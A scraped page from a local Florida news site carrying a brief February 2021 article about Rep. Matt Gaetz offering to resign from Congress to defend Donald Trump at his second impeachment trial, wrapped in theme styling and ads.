.td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthespacecoastrocket.com%2Fgaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gaetz+Offers+To+Resign+From+Congress+To+Represent+Trump+In+Impeachment+Trial&url=https%3A%2F%2Fthespacecoastrocket.com%2Fgaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial%2F&via=coastrocket" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/&title=Gaetz+Offers+To+Resign+From+Congress+To+Represent+Trump+In+Impeachment+Trial" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/&title=Gaetz+Offers+To+Resign+From+Congress+To+Represent+Trump+In+Impeachment+Trial" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/&name=Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/&text=Gaetz+Offers+To+Resign+From+Congress+To+Represent+Trump+In+Impeachment+Trial" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_67" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-15px;margin-right:-15px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_69{margin-left:-10px;margin-right:-10px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-10px;margin-right:-10px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_69,.tdi_69 .tdc-columns{flex-direction:column}}.tdi_69{margin-top:45px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-top:25px!important}}@media (max-width:767px){.tdi_69{margin-top:25px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_71{margin-bottom:25px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg" srcset="https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg 696w, https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="960x0-1"
                                    />
                                    </div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_76{margin-left:-15px;margin-right:-15px}.tdi_76>.vc_column_inner,.tdi_76>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_76{margin-left:-10px;margin-right:-10px}.tdi_76>.vc_column_inner,.tdi_76>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_76{margin-left:-10px;margin-right:-10px}.tdi_76>.vc_column_inner,.tdi_76>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_76{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:15px!important;border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_76{padding-right:15px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_79 td_block_template_6">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}</style><a href=" https://platinumroofingandconstruction.com?utm_source=Referral&utm_medium=SpaceCoast&utm_campaign=DecSpaceCoast&utm_id=SpaceCoastRocket"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2026/01/Joleen-Platinum-Roofing3.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 874px; --smush-placeholder-aspect-ratio: 874/491;" /></a></div>
</div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}@media (min-width:768px){.tdi_81{margin-left:-15px;margin-right:-15px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_81{margin-left:-10px;margin-right:-10px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-10px;margin-right:-10px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_81,.tdi_81 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:none}}.tdi_81{margin-top:45px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:25px!important}}@media (max-width:767px){.tdi_81{margin-top:25px!important}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_83{margin-bottom:25px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_84 td-pb-border-top td_block_template_6 td-post-content tagdiv-type"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:0px!important;margin-bottom:10px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:5px!important}}@media (max-width:767px){.tdi_84{margin-bottom:5px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important;font-size:17px!important;line-height:1.7!important;font-weight:500!important}.tdi_84 h1{font-family:Montserrat!important;font-size:32px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}.tdi_84 h2{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}.tdi_84 h3:not(.tds-locker-title){font-family:Montserrat!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-2px!important}.tdi_84 h4{font-family:Montserrat!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1.5px!important}.tdi_84 h5{font-family:Montserrat!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1.5px!important}.tdi_84 h6{font-family:Montserrat!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1.5px!important}.tdi_84 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;letter-spacing:-2px!important;color:var(--today-news-accent)}.tdi_84,.tdi_84 p{color:var(--today-news-dark-gray)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.6!important}.tdi_84 h1{font-size:28px!important}.tdi_84 h2{font-size:24px!important}.tdi_84 h3:not(.tds-locker-title){font-size:20px!important}.tdi_84 h4{font-size:18px!important}.tdi_84 h5{font-size:17px!important}.tdi_84 h6{font-size:17px!important}.tdi_84 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important;line-height:1.5!important}.tdi_84 h1{font-size:26px!important}.tdi_84 h2{font-size:22px!important}.tdi_84 h3:not(.tds-locker-title){font-size:18px!important}.tdi_84 h4{font-size:17px!important}.tdi_84 h5{font-size:16px!important}.tdi_84 h6{font-size:16px!important}.tdi_84 .tdb-block-inner blockquote p{font-size:22px!important}}@media (max-width:767px){.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.6!important}.tdi_84 h1{font-size:28px!important}.tdi_84 h2{font-size:24px!important}.tdi_84 h3:not(.tds-locker-title){font-size:20px!important}.tdi_84 h4{font-size:18px!important}.tdi_84 h5{font-size:17px!important}.tdi_84 h6{font-size:17px!important}.tdi_84 .tdb-block-inner blockquote p{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Advertisement -</span><a href="https://www.laffertyfl.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/1.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 874px; --smush-placeholder-aspect-ratio: 874/491;" /></a></div></div>
<p>Rep. Matt Gaetz (R-Fla.) said Wednesday that he has offered to represent Donald Trump in the former president&#8217;s second impeachment trial, asserting that he would be willing to resign from his seat in the House of Representatives &#8220;if the law requires it.&#8221;</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://share.google/XTd5U0ZHDOezE8Sjz"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/07/On-Point-Wildlife-Removal.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/1200;" /></a></div></div>



<p>In an <a href="https://www.foxnews.com/politics/gaetz-willing-resign-to-defend-trump-impeachment-trial" target="_blank" rel="noreferrer noopener">interview on FoxNews</a> on Wednesday, Gaetz said he offered to represent Trump &#8220;weeks ago&#8221; but has not been asked to join Trump&#8217;s legal team. </p>



<p>Gaetz stated he communicated the offer through <a href="https://www.foxnews.com/politics/gaetz-willing-resign-to-defend-trump-impeachment-trial" target="_blank" rel="noreferrer noopener">two separate intermediaries</a>: Rep. Jim Jordan (R-Ohio) and Mark Meadows, Trump&#8217;s former chief of staff.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://getmibox.com/get-an-Instant-quote?quote_zip_postal_code=32940&for=melbourne_florida_mobile_storage_and_moving_containers&mibox_type=moving-and-storage?utm_source=Space_Coast_Rocket&utm_medium=article&utm_campaign=Rocket"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/08/MiBox-SCR-874x218-px.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 874px; --smush-placeholder-aspect-ratio: 874/218;" /></a></div></div>



<p>Gaetz said that &#8220;the <a href="https://www.foxnews.com/politics/gaetz-willing-resign-to-defend-trump-impeachment-trial" target="_blank" rel="noreferrer noopener">conversations ceased</a>&#8221; once &#8220;ethics advised that sitting House members couldn&#8217;t do it.&#8221;</p>



<p>Gaetz said he viewed the &#8220;<a href="https://www.foxnews.com/politics/gaetz-willing-resign-to-defend-trump-impeachment-trial" target="_blank" rel="noreferrer noopener">cancellation of the Trump presidency </a>and the Trump movement as one of the biggest threats&#8221; to his district.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://321boat.com/gold-pass-offer/?utm_source=Space_Coast_Rocket&utm_medium=display&utm_campaign=Rocket"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/10/321-Boat-SC-Rocket-091025-874x491-px-3.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 874px; --smush-placeholder-aspect-ratio: 874/492;" /></a></div></div>



<p>&#8220;If the president called me and wanted me to go defend him on the floor of the Senate, that would be the top priority in my life,&#8221; <a href="https://thehill.com/homenews/house/537177-house-democrat-cheers-gaetz-offer-to-resign-help-trump-with-trial?rl=1" target="_blank" rel="noreferrer noopener">Gaetz declared</a>. </p>



<p>&#8220;I only regret that I have but one political career to give to my president,&#8221; <a href="https://www.foxnews.com/politics/gaetz-willing-resign-to-defend-trump-impeachment-trial" target="_blank" rel="noreferrer noopener">Gaetz told</a> Fox News.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">I strongly support my colleague Matt Gaetz doing this. <a href="https://t.co/8VbpLc9NK2">https://t.co/8VbpLc9NK2</a></p>&mdash; US Rep Brendan Boyle (@RepBrendanBoyle) <a href="https://twitter.com/RepBrendanBoyle/status/1357006013182976005?ref_src=twsrc%5Etfw">February 3, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Trump&#8217;s impeachment trial in the Senate is scheduled to begin February 9. Last Tuesday, 45 of 50 Senate Republicans voted in favor of an effort <a href="https://apnews.com/article/trump-impeachment-senate-eeff16bd40a4fe3b65b5efc9f1582289" target="_blank" rel="noreferrer noopener">to dismiss the trial</a>. Consequently, it appears highly unlikely that Trump will be convicted, as it would require the votes of at least 17 Republican senators. Trump is expected to be represented by trial lawyers David Schoen and Bruce L. Castor, Jr. during the proceedings. </p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Advertisement -</span><a href="https://southernrainstudio.com/?utm_source=Space+Coast+Rocket/"><img src="https://thespacecoastrocket.com/wp-content/uploads/2026/01/Southern-Rain-SC-Rocket-874x491-px.mp4"/></a></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85 td_block_template_6">
<style>.tdi_85.td-a-rec{text-align:center}.tdi_85.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_85 .td-element-style{z-index:-1}.tdi_85 .td_spot_img_all img,.tdi_85 .td_spot_img_tl img,.tdi_85 .td_spot_img_tp img,.tdi_85 .td_spot_img_mob img{border-style:none}</style><a href="https://best-private-investigations.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/12/Best-Private-Investigations-3.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></a></div></div><div class="td_block_wrap tdb_single_tags tdi_86 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_86 span{margin-right:14px;padding:2px 6px 3px;color:var(--today-news-white);background-color:var(--today-news-dark-bg);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}.tdi_86 a{margin-right:14px;padding:0px;border:0px solid #ededed;color:var(--today-news-accent);background-color:rgba(0,0,0,0);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_86 